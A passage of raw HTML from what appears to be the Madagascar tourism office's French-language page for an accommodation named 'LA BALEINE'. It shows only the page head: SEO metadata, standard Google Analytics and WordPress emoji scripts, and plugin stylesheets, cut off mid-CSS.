

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_heb/la-baleine/
body_size: 18282
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LA BALEINE - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/obt_heb/la-baleine/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LA BALEINE" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/la-baleine/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2018-09-29T10:35:37+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2023/07/Veille-Informationnelle-scaled.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1312" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/obt_heb/la-baleine/","url":"https://madagascar-tourisme.com/fr/obt_heb/la-baleine/","name":"LA BALEINE - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"datePublished":"2018-09-29T10:29:12+00:00","dateModified":"2018-09-29T10:35:37+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/la-baleine/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/obt_heb/la-baleine/"]}]},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/obt_heb/la-baleine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Hébergements","item":"https://madagascar-tourisme.com/fr/obt_heb/"},{"@type":"ListItem","position":3,"name":"LA BALEINE"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; LA BALEINE Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_heb/la-baleine/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_heb\/la-baleine\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 